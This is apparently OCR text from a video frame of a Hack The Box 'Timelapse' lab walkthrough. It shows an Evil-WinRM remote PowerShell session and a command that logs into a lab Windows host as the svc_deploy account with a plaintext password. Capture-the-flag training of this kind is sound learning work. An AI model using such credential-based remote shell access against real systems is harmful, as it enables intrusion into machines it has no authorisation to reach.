 Applications Places System
Fri Aug 19, 18:48
root@gibson
File Edit View Search Terminal Help
whenChanged : 10/23/2021 12:18:23 PM
whenCreated : 10/23/2021 12:18:23 PM
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer  -Property *
^C^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$ evil-winrm -S -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v2.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
[0] 0:sudo- 1:ruby2.7*Z "parrot" 18:48 19-Aug-22